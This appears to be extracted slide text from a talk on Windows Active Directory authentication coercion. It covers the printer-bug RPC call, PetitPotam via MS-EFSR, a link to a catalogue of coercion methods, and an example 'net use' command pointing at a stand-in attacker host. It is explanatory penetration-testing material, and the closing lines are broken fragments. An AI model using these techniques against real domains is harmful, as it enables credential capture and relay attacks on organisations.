 Jake Nelson
Authentication Coercion| Ask Nicely
• Often usable by an unauthenticated or low privileged domain user
• Coerces the target (e.g., domain controller) to authenticate to an arbitrary
machine
• For example, net use \\attacker\machine
• MS-RPRN remote call to RpcRemoteFindPrinterChangeNotificationEx
• MS-EFSR call to Encrypting File System Remote (EFSRPC) Protocol
• Also known as PetitPotam
• https://github.com/p0dalirius/windows-coerced-authentication-methods
Can’t PetitPotam without creds? Try with creds ☺
tool is amazing. And once you have a domain Domain
zoom